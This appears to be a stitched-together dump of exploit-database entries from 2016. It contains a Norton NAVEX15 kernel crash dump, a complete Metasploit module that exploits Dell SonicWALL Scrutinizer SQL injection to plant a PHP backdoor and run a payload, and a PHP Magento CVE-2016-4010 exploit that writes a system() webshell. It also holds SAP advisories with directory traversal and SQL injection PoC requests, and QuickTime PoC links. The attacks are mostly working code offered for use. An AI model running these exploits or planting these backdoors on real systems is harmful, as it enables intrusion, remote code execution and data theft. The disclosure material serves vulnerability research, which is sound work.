PROCESS_NAME: NS.exe
CURRENT_IRQL: 2
ANALYSIS_VERSION: 6.3.9600.17336 (debuggers(dbg).150226-1500) x86fre
TRAP_FRAME: 9abd2094 -- (.trap 0xffffffff9abd2094)
ErrCode = 00000002
eax=b0849800 ebx=00010000 ecx=00001201 edx=00000000 esi=b0844ffc edi=9e45c000
eip=82a81ff3 esp=9abd2108 ebp=9abd2110 iopl=0 nv up ei pl nz ac po nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010212
nt!memcpy+0x33:
82a81ff3 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
Resetting default scope
LAST_CONTROL_TRANSFER: from 82b28ce7 to 82ac4308
1: kd> .trap 0xffffffff9abd2094
ErrCode = 00000002
eax=b0849800 ebx=00010000 ecx=00001201 edx=00000000 esi=b0844ffc edi=9e45c000
eip=82a81ff3 esp=9abd2108 ebp=9abd2110 iopl=0 nv up ei pl nz ac po nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010212
nt!memcpy+0x33:
82a81ff3 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
1: kd> db esi
b0844ffc 54 65 73 74 69 6e 67 53-79 6d 61 6e 74 65 63 45 TestingSymantecE
b084500c 78 70 6c 6f 69 74 54 65-73 74 69 6e 67 53 79 6d xploitTestingSym
b084501c 61 6e 74 65 63 45 78 70-6c 6f 69 74 54 65 73 74 antecExploitTest
b084502c 69 6e 67 53 79 6d 61 6e-74 65 63 45 78 70 6c 6f ingSymantecExplo
b084503c 69 74 54 65 73 74 69 6e-67 53 79 6d 61 6e 74 65 itTestingSymante
b084504c 63 45 78 70 6c 6f 69 74-54 65 73 74 69 6e 67 53 cExploitTestingS
b084505c 79 6d 61 6e 74 65 63 45-78 70 6c 6f 69 74 54 65 ymantecExploitTe
b084506c 73 74 69 6e 67 53 79 6d-61 6e 74 65 63 45 78 70 stingSymantecExp
1: kd> lmv mNAVEX15
start end module name
a1a1f000 a1bad180 NAVEX15 (no symbols)
Loaded symbol image file: NAVEX15.SYS
Image path: \??\C:\Program Files\Norton Security\NortonData\22.6.0.142\Definitions\VirusDefs\20160506.004\NAVEX15.SYS
Image name: NAVEX15.SYS
Timestamp: Tue Oct 13 17:32:30 2015 (561DA29E)
CheckSum: 00195B98
ImageSize: 0018E180
Translations: 0000.04b0 0000.04e4 0409.04b0 0409.04e4
The testcase attached produces an executable like this:
NAME RVA VSZ RAW_SZ RAW_PTR nREL REL_PTR nLINE LINE_PTR FLAGS
.data fff8 0 ffffffff 2000 0 0 0 0 0 ---
.text fff8 0 1000 1000 0 0 0 0 0 ---
Source code is included.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39835.zip
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
include Msf::Exploit::EXE
WINDOWS = /^win/i
LINUX = /linux/i
def initialize(info={})
super(update_info(info,
'Name' => "Dell SonicWALL Scrutinizer 11.01 methodDetail SQL Injection",
'Description' => %q{
This module exploits a vulnerability found in Dell SonicWALL Scrutinizer. The methodDetail
parameter in exporters.php allows an attacker to write arbitrary files to the file system
with an SQL Injection attack, and gain remote code execution under the context of SYSTEM
for Windows, or as Apache for Linux.
Authentication is required to exploit this vulnerability, but this module uses
the default admin:admin credential.
},
'License' => MSF_LICENSE,
'Author' =>
[
'bperry', # Original discovery, PoC, and Metasploit module
'sinn3r' # Metasploit module for native support
],
'References' =>
[
[ 'CVE', '2014-4977' ],
[ 'BID', '68495' ],
[ 'URL', 'http://seclists.org/fulldisclosure/2014/Jul/44' ],
[ 'URL','https://gist.github.com/brandonprry/76741d9a0d4f518fe297' ]
],
'Arch' => [ ARCH_X86 ],
'Platform' => [ 'win', 'linux' ],
'Targets' =>
[
[ 'Automatic', {} ],
[
'Dell SonicWALL Scrutinizer 11.01 on Windows',
{
'Arch' => ARCH_X86,
'Platform' => 'win',
}
],
[
'Dell SonicWALL Scrutinizer 11.01 Linux Appliance',
{
'Arch' => ARCH_X86,
'Platform' => 'linux'
}
]
],
'Privileged' => false,
'DisclosureDate' => 'Jul 24 2014',
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI', [ true, "Base Application path", "/" ]),
OptString.new('USERNAME', [ true, 'The username to authenticate as', 'admin' ]),
OptString.new('PASSWORD', [ true, 'The password to authenticate with', 'admin' ])
], self.class)
end
# Prints a message with the target's IP and port.
#
# @param msg [String] Message to print.
# @return [void]
def print_status(msg='')
super("#{peer} - #{msg}")
end
# Prints an error message with the target's IP and port.
#
# @param msg [String] Message to print.
# @return [void]
def print_error(msg='')
super("#{peer} - #{msg}")
end
# Pads NULL columns for a SQL injection string.
#
# @param n [Fixnum] Number of nulls
# @return [String]
def pad_null(n)
padding = []
n.times do
padding << 'NULL'
end
padding * ','
end
# Checks (explicitly) the target for the vulnerability. To be able to check this, a
# valid username/password is required.
#
# @return [void]
def check
begin
res = do_login
rescue Msf::Exploit::Failed => e
vprint_error(e.message)
return Exploit::CheckCode::Unknown
end
uid = res['userid']
sid = res['sessionid']
pattern = Rex::Text.rand_text_alpha(10)
sqli_str = "-6045 UNION ALL SELECT '#{pattern}',#{pad_null(19)}"
res = do_sqli(sqli_str, sid, uid).get_json_document
return Exploit::CheckCode::Vulnerable if res['id'].to_s == pattern
Exploit::CheckCode::Safe
end
# Returns the OS information by using @@version_compile_os.
#
# @param sid [String] Session ID.
# @param uid [String] User ID.
# @return [String] The OS information.
def get_os(sid, uid)
sqli_str = "-6045 UNION ALL SELECT @@version_compile_os,#{pad_null(19)}"
res = do_sqli(sqli_str, sid, uid).get_json_document
res['id']
end
# Returns target's d4d directory path that will be used to upload our malicious files.
#
# @param os [String] OS information.
# @return [String]
def get_d4d_path(os)
case os
when WINDOWS
# On Windows, the full d4d path looks something like this:
# C:\Program Files\Scrutinizer\html\d4d
'../../html/d4d'
when LINUX
# On the Linux appliance, the d4d path looks exactly like this:
'/home/plixer/scrutinizer/html/d4d'
end
end
# Logs into Dell SonicWALL Scrutinizer.
#
# @return [Hash] JSON response.
def do_login
res = send_request_cgi({
'uri' => normalize_uri(target_uri, '/cgi-bin/login.cgi'),
'vars_get' => {
'name' => datastore['USERNAME'],
'pwd' => datastore['PASSWORD']
}
})
unless res
fail_with(Failure::Unknown, 'The connection timed out while attempting to log in.')
end
res = res.get_json_document
if res['noldapnouser']
fail_with(Failure::NoAccess, "Username '#{datastore['USERNAME']}' is incorrect.")
elsif res['loginfailed']
fail_with(Failure::NoAccess, "Password '#{datastore['PASSWORD']}' is incorrect.")
end
report_cred(datastore['USERNAME'], datastore['PASSWORD'])
res
end
# Saves a valid username/password to database.
#
# @param username [String]
# @param password [String]
# @return [void]
def report_cred(username, password)
service_data = {
address: rhost,
port: rport,
service_name: ssl ? 'https' : 'http',
protocol: 'tcp',
workspace_id: myworkspace_id
}
credential_data = {
module_fullname: self.fullname,
origin_type: :service,
username: username,
private_data: password,
private_type: :password
}.merge(service_data)
credential_core = create_credential(credential_data)
login_data = {
core: credential_core,
last_attempted_at: DateTime.now,
status: Metasploit::Model::Login::Status::SUCCESSFUL
}.merge(service_data)
create_credential_login(login_data)
end
# Injects malicious SQL string to the methodDetail parameter against the target machine.
#
# @param method_detail [String] Malicious SQL injection string.
# @param sid [String] Session ID.
# @param uid [String] User ID.
# @return [Rex::Proto::Http::Response]
def do_sqli(method_detail, sid, uid)
res = send_request_cgi({
'uri' => normalize_uri(target_uri, '/d4d/exporters.php'),
'vars_get' => { 'methodDetail'=> method_detail },
'cookie' => "cookiesenabled=1;sessionid=#{sid};userid=#{uid}"
})
unless res
fail_with(Failure::Unknown, 'The connection timed out for exporters.php.')
end
res
end
# Returns a PHP backdoor that is to be uploaded onto the target machine.
#
# @param os [String] Target OS information.
# @param target_path [String]
# @return [String] PHP backdoor
def get_php_backdoor(os)
case os
when WINDOWS
chmod_code = %Q|chmod($bname, 0777);|
exec_code = %Q|exec($bname);|
when LINUX
chmod_code = %Q|chmod("./" . $bname, 0777);|
exec_code = %Q|exec("./" . $bname);|
end
%Q|<?php
$bname = basename( $_FILES['uploadedfile']['name']);
$target_path = "./" . $bname;
move_uploaded_file($_FILES['uploadedfile']['tmp_name'], $target_path);
#{chmod_code}
#{exec_code}
?>
|.gsub(/\x20{4}/, ' ')
end
# Uploads the executable payload via malicious PHP backdoor.
#
# @param backdoor_fname [String] Name of the backdoor
# @param payload_fname [String] Name of the executable payload
# @return [void]
def upload_payload(backdoor_fname, payload_fname)
p = generate_payload_exe(
code: payload.encoded,
platform: @my_target.platform,
arch: @my_target.arch
)
print_status("Uploading #{payload_fname} (#{p.length} bytes)...")
post_data = Rex::MIME::Message.new
post_data.add_part(
p,
'application/octet-stream',
'binary',
"form-data; name=\"uploadedfile\"; filename=\"#{payload_fname}\""
)
data = post_data.to_s
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri, "/d4d/#{backdoor_fname}"),
'ctype' => "multipart/form-data; boundary=#{post_data.bound}",
'data' => data
})
unless res
# Here we are not using fail_with, because when we get a session, it seems to be creating
# the same effect as connection hanging... and then eventually times out. If that
# happens, a fail_with() can cause msfconsole to believe there is no session created.
vprint_status('Connection timed out while uploading payload.')
return
end
if res.code == 404
fail_with(Failure::Unknown, "Server returned 404 for #{backdoor_fname}.")
end
end
# Uploads the PHP backdoor onto the target machine. The reason of using a PHP backdoor to upload
# is because our SQL injection is in a GET method, and Apache has a max length of 8190 bytes,
# which is bad for some built-in or custom payloads.
#
# @param opts [Hash]
# @option opts [String] :d4d_path
# @option opts [String] :backdoor_fname
# @option opts [String] :payload_fname
# @option opts [String] :sid
# @option opts [String] :uid
# @option opts [String] :os
# @return [void]
def upload_php_backdoor(opts)
d4d_path = opts[:d4d_path]
backdoor_fname = opts[:backdoor_fname]
payload_fname = opts[:payload_fname]
sid = opts[:sid]
uid = opts[:uid]
os = opts[:os]
print_status("Injecting a PHP upload backdoor (#{backdoor_fname})...")
hex_backdoor = get_php_backdoor(os).unpack("H*")[0]
sqli_str = "-6045 UNION ALL SELECT 0x#{hex_backdoor},#{pad_null(19)} INTO DUMPFILE '#{d4d_path}/#{backdoor_fname}' #"
do_sqli(sqli_str, sid, uid)
end
# Attempts a SQL injection attack against the target machine.
#
# @param os [String] OS information.
# @param sid [String] Session ID.
# @param uid [String] User ID.
# @return [void]
def do_backdoor_sqli(os, sid, uid)
backdoor_fname = "#{Rex::Text.rand_text_alpha(6)}.php"
payload_fname = Rex::Text.rand_text_alpha(5)
payload_fname << '.exe' if @my_target['Platform'].match(WINDOWS)
d4d_path = get_d4d_path(os)
register_files_for_cleanup(backdoor_fname, payload_fname)
opts = {
d4d_path: d4d_path,
backdoor_fname: backdoor_fname,
payload_fname: payload_fname,
sid: sid,
uid: uid,
os: os
}
upload_php_backdoor(opts)
upload_payload(backdoor_fname, payload_fname)
end
# Tries to set the target. If the user manually set one, then avoid automatic target.
#
# @param os [String] OS information.
# @return [void]
def try_set_target(os)
@my_target = target if target != targets[0]
case os
when WINDOWS
@my_target = targets[1]
when LINUX
@my_target = targets[2]
else
fail_with(Failure::NoTarget, 'Unsupported target')
end
end
# Exploits the target machine. To do this, first we must log into the system in order to obtain
# the user ID and session ID. After logging in, we can ask the vulnerable code to upload a
# malicious PHP backdoor, and then finally use that backdoor to upload and execute our payload.
def exploit
res = do_login
uid = res['userid']
sid = res['sessionid']
os = get_os(sid, uid)
print_status("Detected OS information: #{os}")
try_set_target(os)
do_backdoor_sqli(os, sid, uid)
end
end
Application: SAP xMII
Versions Affected: SAP MII 15.0
Vendor URL: http://SAP.com
Bugs: Directory traversal
Sent: 29.07.2015
Reported: 29.07.2015
Vendor response: 30.07.2015
Date of Public Advisory: 09.02.2016
Reference: SAP Security Note 2230978
Author: Dmitry Chastuhin (ERPScan)
Description
1. ADVISORY INFORMATION
Title: SAP xMII – directory traversal vulnerability
Advisory ID: [ERPSCAN-16-009]
Risk: high priority
Advisory URL: https://erpscan.com/advisories/erpscan-16-009-sap-xmii-directory-traversal-vulnerability/
Date published: 09.02.2016
Vendors contacted: SAP
2. VULNERABILITY INFORMATION
Class: [CWE-36]
Impact: SAP xMII directory traversal, read file from server
Remotely Exploitable: Yes
Locally Exploitable: No
CVE: CVE-2016-2389
CVSS Information
CVSS Base Score v3: 7.5 / 10
CVSS Base Vector:
AV : Access Vector (Related exploit range) Network (N)
AC : Access Complexity (Required attack complexity) Low (L)
Au : Authentication (Level of authentication needed to exploit) None (N)
C : Impact to Confidentiality High (H)
I : Impact to Integrity None(N)
A : Impact to Availability None (N)
3. VULNERABILITY DESCRIPTION
An attacker can use a special request to read files from a server to
escalate his or her privileges.
4. VULNERABLE PACKAGES
SAP MII 15.0
5. SOLUTIONS AND WORKAROUNDS
To correct this vulnerability, install SAP Security Note 2230978
6. AUTHOR
Dmitry Chastuhin (ERPScan)
7. TECHNICAL DESCRIPTION
An attacker can use xMII function GetFileList to read files from the server.
PoC
GET /XMII/Catalog?Mode=GetFileList&Path=Classes/../../../../../../../../../../../../etc/passwd
8. REPORT TIMELINE
Sent: 29.07.2015
Reported: 29.07.2015
Vendor response: 30.07.2015
Date of Public Advisory: 09.02.2016
9. REFERENCES
https://erpscan.com/advisories/erpscan-16-009-sap-xmii-directory-traversal-vulnerability/
10. ABOUT ERPScan Research
The company’s expertise is based on the research subdivision of
ERPScan, which is engaged in vulnerability research and analysis of
critical enterprise applications. It has achieved multiple
acknowledgments from the largest software vendors like SAP, Oracle,
Microsoft, IBM, VMware, HP for discovering more than 400
vulnerabilities in their solutions (200 of them just in SAP!).
ERPScan researchers are proud to have exposed new types of
vulnerabilities (TOP 10 Web Hacking Techniques 2012) and to be
nominated for the best server-side vulnerability at BlackHat 2013.
ERPScan experts have been invited to speak, present, and train at 60+
prime international security conferences in 25+ countries across the
continents. These include BlackHat, RSA, HITB, and private SAP
trainings in several Fortune 2000 companies.
ERPScan researchers lead the project EAS-SEC, which is focused on
enterprise application security research and awareness. They have
published 3 exhaustive annual award-winning surveys about SAP
security.
ERPScan experts have been interviewed by leading media resources and
featured in specialized info-sec publications worldwide. These include
Reuters, Yahoo, SC Magazine, The Register, CIO, PC World, DarkReading,
Heise, and Chinabyte, to name a few.
We have highly qualified experts in staff with experience in many
different fields of security, from web applications and
mobile/embedded to reverse engineering and ICS/SCADA systems,
accumulating their experience to conduct the best SAP security
research.
11. ABOUT ERPScan
ERPScan is the most respected and credible Business Application
Security provider. Founded in 2010, the company operates globally and
enables large Oil and Gas, Financial and Retail organizations to
secure their mission-critical processes. Named as an ‘Emerging Vendor’
in Security by CRN, listed among “TOP 100 SAP Solution providers” and
distinguished by 30+ other awards, ERPScan is the leading SAP SE
partner in discovering and resolving security vulnerabilities. ERPScan
consultants work with SAP SE in Walldorf to assist in improving the
security of their latest solutions.
ERPScan’s primary mission is to close the gap between technical and
business security, and provide solutions to evaluate and secure SAP
and Oracle ERP systems and business-critical applications from both,
cyber-attacks as well as internal fraud. Usually our clients are large
enterprises, Fortune 2000 companies and managed service providers
whose requirements are to actively monitor and manage security of vast
SAP landscapes on a global scale.
We ‘follow the sun’ and function in two hubs, located in the Palo Alto
and Amsterdam to provide threat intelligence services, agile support
and operate local offices and partner network spanning 20+ countries
around the globe.
<?php
// Exploit Title: [CVE-2016-4010] Magento unauthenticated arbitrary unserialize -> arbitrary write file
// Date: 18/05/206
// Exploit Author: agix (discovered by NETANEL RUBIN)
// Vendor Homepage: https://magento.com
// Version: < 2.0.6
// CVE : CVE-2016-4010
// to get a valid guestCartId
// * add an item in your cart
// * go to checkout
// * fill the shipping address stuff and look at the POST request to /rest/default/V1/guest-carts/<guestCartId>/shipping-information
// (* in the response check the payment method it may vary from checkmo)
//
// If you didn\'t provide whereToWrite, it will execute phpinfo to leak path.
class Magento_Framework_Simplexml_Config_Cache_File extends DataObject
{
function __construct($data){
$this->_data = $data;
}
}
class Credis_Client{
const TYPE_STRING = 'string';
const TYPE_LIST = 'list';
const TYPE_SET = 'set';
const TYPE_ZSET = 'zset';
const TYPE_HASH = 'hash';
const TYPE_NONE = 'none';
const FREAD_BLOCK_SIZE = 8192;
/**
* Socket connection to the Redis server or Redis library instance
* @var resource|Redis
*/
protected $redis;
protected $redisMulti;
/**
* Host of the Redis server
* @var string
*/
protected $host;
/**
* Port on which the Redis server is running
* @var integer
*/
protected $port;
/**
* Timeout for connecting to Redis server
* @var float
*/
protected $timeout;
/**
* Timeout for reading response from Redis server
* @var float
*/
protected $readTimeout;
/**
* Unique identifier for persistent connections
* @var string
*/
protected $persistent;
/**
* @var bool
*/
protected $closeOnDestruct = TRUE;
/**
* @var bool
*/
protected $connected = TRUE;
/**
* @var bool
*/
protected $standalone;
/**
* @var int
*/
protected $maxConnectRetries = 0;
/**
* @var int
*/
protected $connectFailures = 0;
/**
* @var bool
*/
protected $usePipeline = FALSE;
/**
* @var array
*/
protected $commandNames;
/**
* @var string
*/
protected $commands;
/**
* @var bool
*/
protected $isMulti = FALSE;
/**
* @var bool
*/
protected $isWatching = FALSE;
/**
* @var string
*/
protected $authPassword;
/**
* @var int
*/
protected $selectedDb = 0;
/**
* Aliases for backwards compatibility with phpredis
* @var array
*/
protected $wrapperMethods = array('delete' => 'del', 'getkeys' => 'keys', 'sremove' => 'srem');
/**
* @var array
*/
protected $renamedCommands;
/**
* @var int
*/
protected $requests = 0;
public function __construct($resource) {
$this->redis = new Magento_Sales_Model_Order_Payment_Transaction($resource);
}
}
class DataObject
{
/**
* Object attributes
*
* @var array
*/
protected $_data = [];
/**
* Setter/Getter underscore transformation cache
*
* @var array
*/
protected static $_underscoreCache = [];
}
abstract class AbstractModel2 extends DataObject
{
/**
* Prefix of model events names
*
* @var string
*/
protected $_eventPrefix = 'core_abstract';
/**
* Parameter name in event
*
* In observe method you can use $observer->getEvent()->getObject() in this case
*
* @var string
*/
protected $_eventObject = 'object';
/**
* Name of object id field
*
* @var string
*/
protected $_idFieldName = 'id';
/**
* Data changes flag (true after setData|unsetData call)
* @var $_hasDataChange bool
*/
protected $_hasDataChanges = false;
/**
* Original data that was loaded
*
* @var array
*/
protected $_origData;
/**
* Object delete flag
*
* @var bool
*/
protected $_isDeleted = false;
/**
* Resource model instance
*
* @var \Magento\Framework\Model\ResourceModel\Db\AbstractDb
*/
protected $_resource;
/**
* Resource collection
*
* @var \Magento\Framework\Model\ResourceModel\Db\Collection\AbstractCollection
*/
protected $_resourceCollection;
/**
* Name of the resource model
*
* @var string
*/
protected $_resourceName;
/**
* Name of the resource collection model
*
* @var string
*/
protected $_collectionName;
/**
* Model cache tag for clear cache in after save and after delete
*
* When you use true - all cache will be clean
*
* @var string|array|bool
*/
protected $_cacheTag = false;
/**
* Flag which can stop data saving after before save
* Can be used for next sequence: we check data in _beforeSave, if data are
* not valid - we can set this flag to false value and save process will be stopped
*
* @var bool
*/
protected $_dataSaveAllowed = true;
/**
* Flag which allow detect object state: is it new object (without id) or existing one (with id)
*
* @var bool
*/
protected $_isObjectNew = null;
/**
* Validator for checking the model state before saving it
*
* @var \Zend_Validate_Interface|bool|null
*/
protected $_validatorBeforeSave = null;
/**
* Application Event Dispatcher
*
* @var \Magento\Framework\Event\ManagerInterface
*/
protected $_eventManager;
/**
* Application Cache Manager
*
* @var \Magento\Framework\App\CacheInterface
*/
protected $_cacheManager;
/**
* @var \Magento\Framework\Registry
*/
protected $_registry;
/**
* @var \Psr\Log\LoggerInterface
*/
protected $_logger;
/**
* @var \Magento\Framework\App\State
*/
protected $_appState;
/**
* @var \Magento\Framework\Model\ActionValidator\RemoveAction
*/
protected $_actionValidator;
/**
* Array to store object's original data
*
* @var array
*/
protected $storedData = [];
}
abstract class AbstractExtensibleModel extends AbstractModel2
{
protected $extensionAttributesFactory;
/**
* @var \Magento\Framework\Api\ExtensionAttributesInterface
*/
protected $extensionAttributes;
/**
* @var AttributeValueFactory
*/
protected $customAttributeFactory;
/**
* @var string[]
*/
protected $customAttributesCodes = null;
/**
* @var bool
*/
protected $customAttributesChanged = false;
}
abstract class AbstractModel extends AbstractExtensibleModel
{
}
class Magento_Sales_Model_Order_Payment_Transaction extends AbstractModel
{
/**#@+
* Supported transaction types
* @var string
*/
const TYPE_PAYMENT = 'payment';
const TYPE_ORDER = 'order';
const TYPE_AUTH = 'authorization';
const TYPE_CAPTURE = 'capture';
const TYPE_VOID = 'void';
const TYPE_REFUND = 'refund';
/**#@-*/
/**
* Raw details key in additional info
*/
const RAW_DETAILS = 'raw_details_info';
/**
* Order instance
*
* @var \Magento\Sales\Model\Order\Payment
*/
protected $_order = null;
/**
* Parent transaction instance
* @var \Magento\Sales\Model\Order\Payment\Transaction
*/
protected $_parentTransaction = null;
/**
* Child transactions, assoc array of transaction_id => instance
*
* @var array
*/
protected $_children = null;
/**
* Child transactions, assoc array of txn_id => instance
* Filled only in case when all child transactions have txn_id
* Used for quicker search of child transactions using isset() as opposite to foreaching $_children
*
* @var array
*/
protected $_identifiedChildren = null;
/**
* Whether to perform automatic actions on transactions, such as auto-closing and putting as a parent
*
* @var bool
*/
protected $_transactionsAutoLinking = true;
/**
* Whether to throw exceptions on different operations
*
* @var bool
*/
protected $_isFailsafe = true;
/**
* Whether transaction has children
*
* @var bool
*/
protected $_hasChild = null;
/**
* Event object prefix
*
* @var string
* @see \Magento\Framework\Model\AbstractModel::$_eventPrefix
*/
protected $_eventPrefix = 'sales_order_payment_transaction';
/**
* Event object prefix
*
* @var string
* @see \Magento\Framework\Model\AbstractModel::$_eventObject
*/
protected $_eventObject = 'order_payment_transaction';
/**
* Order website id
*
* @var int
*/
protected $_orderWebsiteId = null;
/**
* @var \Magento\Sales\Model\OrderFactory
*/
protected $_orderFactory;
/**
* @var \Magento\Framework\Stdlib\DateTime\DateTimeFactory
*/
protected $_dateFactory;
/**
* @var TransactionFactory
*/
protected $_transactionFactory;
/**
* @var \Magento\Sales\Api\OrderPaymentRepositoryInterface
*/
protected $orderPaymentRepository;
/**
* @var \Magento\Sales\Api\OrderRepositoryInterface
*/
protected $orderRepository;
/**
* @param \Magento\Framework\Model\Context $context
* @param \Magento\Framework\Registry $registry
* @param \Magento\Framework\Api\ExtensionAttributesFactory $extensionFactory
* @param AttributeValueFactory $customAttributeFactory
* @param \Magento\Sales\Model\OrderFactory $orderFactory
* @param \Magento\Framework\Stdlib\DateTime\DateTimeFactory $dateFactory
* @param TransactionFactory $transactionFactory
* @param \Magento\Framework\Model\ResourceModel\AbstractResource $resource
* @param \Magento\Framework\Data\Collection\AbstractDb $resourceCollection
* @param array $data
* @SuppressWarnings(PHPMD.ExcessiveParameterList)
*/
public function __construct($resource) {
$this->_resource = $resource;
}
}
class Magento_Framework_DB_Transaction{
protected $_objects = [];
/**
* Transaction objects array with alias key
*
* @var array
*/
protected $_objectsByAlias = [];
/**
* Callbacks array.
*
* @var array
*/
protected $_beforeCommitCallbacks = ["phpinfo"];
}
if(count($argv) < 3){
echo 'Usage: '.$argv[0].' <magento_uri> <guestCartId> (whereToWrite)'.chr(0x0a);
echo 'To get a valid guestCartId'.chr(0x0a);
echo '* add an item in your cart'.chr(0x0a);
echo '* go to checkout'.chr(0x0a);
echo '* fill the shipping address stuff and look at the POST request to /rest/default/V1/guest-carts/<guestCartId>/shipping-information'.chr(0x0a);
echo '(* in the response check the payment method it may vary from "checkmo")'.chr(0x0a).chr(0x0a);
echo 'If you didn\'t provide whereToWrite, it will execute phpinfo to leak path.'.chr(0x0a);
exit();
}
if(count($argv) === 4){
$data = [];
$data['is_allowed_to_save'] = True;
$data['stat_file_name'] = $argv[3];
$data['components'] = '<?php system($_GET[0]); ?>';
$resource = new Magento_Framework_Simplexml_Config_Cache_File($data);
}
else{
$resource = new Magento_Framework_DB_Transaction();
}
$redis = new Credis_Client($resource);
$serialized = serialize($redis);
$payload = json_decode('{"paymentMethod":{"method":"checkmo", "additional_data":{"additional_information":""}}, "email": "valid@magento.com"}');
$payload->paymentMethod->additional_data->additional_information = str_replace('Magento_Framework_DB_Transaction', 'Magento\\Framework\\DB\\Transaction', str_replace('Magento_Sales_Model_Order_Payment_Transaction', 'Magento\\Sales\\Model\\Order\\Payment\\Transaction', str_replace('Magento_Framework_Simplexml_Config_Cache_File', 'Magento\\Framework\\Simplexml\\Config\\Cache\\File', $serialized)));
for($i=0; $i<2; $i++){
$c = curl_init($argv[1].'/rest/V1/guest-carts/'.$argv[2].'/set-payment-information');
curl_setopt($c, CURLOPT_HTTPHEADER, array('Content-Type: application/json'));
curl_setopt($c, CURLOPT_POSTFIELDS, json_encode($payload));
curl_exec($c);
curl_close($c);
}
?>
#####################################################################################
Application: Apple Quicktime
Platforms: OSX
Author: Francis Provencher of COSIG
Website: http://www.protekresearchlab.com/
Twitter: @COSIG_ @protekresearch
CVE-2016-1848
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
QuickTime is an extensible multimedia framework developed by Apple Inc., capable of handling various formats of digital video, picture, sound, panoramic images, and interactivity. The classic version of QuickTime is available for Windows Vista and later, as well as Mac OS X Leopard and later operating systems. A more recent version, QuickTime X, is currently available on Mac OS X Snow Leopard and newer.
(https://en.wikipedia.org/wiki/QuickTime)
#####################################################################################
============================
2) Report Timeline
============================
2016-03-14: Francis Provencher from COSIG report issue to Apple security team;
2016-03-21: Apple security team confirmed this issue;
2016-05-17: Apple fixed this issue;
https://support.apple.com/en-us/HT206567
#####################################################################################
============================
3) Technical details
============================
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Apple QuickTime.
User interaction is required to exploit this vulnerability in that the target must visit a malicious page or open a malicious file.
The specific flaw exists within the parsing of invalid data in the mdat atom. An attacker can use this flaw to read outside the
allocated buffer, which could allow for the execution of arbitrary code in the context of the current process.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/COSIG-2016-19.mov
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39839.zip
###############################################################################
Application: SAP NetWeaver AS JAVA
Versions Affected: SAP NetWeaver AS JAVA 7.1 - 7.5
Vendor URL: http://SAP.com
Bugs: SQL injection
Send: 04.12.2015
Reported: 04.12.2015
Vendor response: 05.12.2015
Date of Public Advisory: 09.02.2016
Reference: SAP Security Note 2101079
Author: Vahagn Vardanyan (ERPScan)
Description
1. ADVISORY INFORMATION
Title: SAP NetWeaver AS JAVA – SQL injection vulnerability
Advisory ID: [ERPSCAN-16-011]
Risk: Critical
Advisory URL: https://erpscan.com/advisories/erpscan-16-011-sap-netweaver-7-4-sql-injection-vulnerability/
Date published: 09.02.2016
Vendors contacted: SAP
2. VULNERABILITY INFORMATION
Class: SQL injection
Impact: Resource consumption
Remotely Exploitable: Yes
Locally Exploitable: No
CVE: 2016-2386
CVSS Information
CVSS Base Score v3: 9.1 / 10
CVSS Base Vector:
AV : Access Vector (Related exploit range) Network (N)
AC : Access Complexity (Required attack complexity) Low (L)
Au : Authentication (Level of authentication needed to exploit) None (N)
C : Impact to Confidentiality High (H)
I : Impact to Integrity High(H)
A : Impact to Availability None (N)
3. VULNERABILITY DESCRIPTION
An SQL injection vulnerability means that a code comprises an SQL
statement that contains strings that can be altered by an attacker.
The manipulated SQL statement can be used to gain additional data from
the database or to modify the information.
4. VULNERABLE PACKAGES
SAP NetWeaver AS JAVA 7.1 - 7.5
Other versions are probably affected too, but they were not checked.
5. SOLUTIONS AND WORKAROUNDS
To correct this vulnerability, install SAP Security Note 2101079
6. AUTHOR
Vahagn Vardanyan (ERPScan)
7. TECHNICAL DESCRIPTION
By exploiting this vulnerability, an internal or external attacker can
escalate their privileges. This access allows obtaining sensitive
technical and business-related information stored in the vulnerable
SAP system.
PoC
POST /XXX/UDDISecurityImplBean HTTP/1.1
Content-Type: text/xml
<SOAP-ENV:Envelope
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
XXX
<permissionId>x' AND 1=(SELECT COUNT(*) FROM BC_UDV3_EL8EM_KEY) or
'1'='1</permissionId>
XXX
</SOAP-ENV:Envelope>
8. REPORT TIMELINE
Sent: 04.12.2015
Reported: 04.12.2015
Vendor response: 05.12.2015
Date of Public Advisory: 09.02.2016
9. REFERENCES
https://erpscan.com/advisories/erpscan-16-011-sap-netweaver-7-4-sql-injection-vulnerability/
10. ABOUT ERPScan Research
The company’s expertise is based on the research subdivision of
ERPScan, which is engaged in vulnerability research and analysis of
critical enterprise applications. It has achieved multiple
acknowledgments from the largest software vendors like SAP, Oracle,
Microsoft, IBM, VMware, HP for discovering more than 400
vulnerabilities in their solutions (200 of them just in SAP!).
ERPScan researchers are proud to have exposed new types of
vulnerabilities (TOP 10 Web Hacking Techniques 2012) and to be
nominated for the best server-side vulnerability at BlackHat 2013.
ERPScan experts have been invited to speak, present, and train at 60+
prime international security conferences in 25+ countries across the
continents. These include BlackHat, RSA, HITB, and private SAP
trainings in several Fortune 2000 companies.
ERPScan researchers lead the project EAS-SEC, which is focused on
enterprise application security research and awareness. They have
published 3 exhaustive annual award-winning surveys about SAP
security.
ERPScan experts have been interviewed by leading media resources and
featured in specialized info-sec publications worldwide. These include
Reuters, Yahoo, SC Magazine, The Register, CIO, PC World, DarkReading,
Heise, and Chinabyte, to name a few.
We have highly qualified experts in staff with experience in many
different fields of security, from web applications and
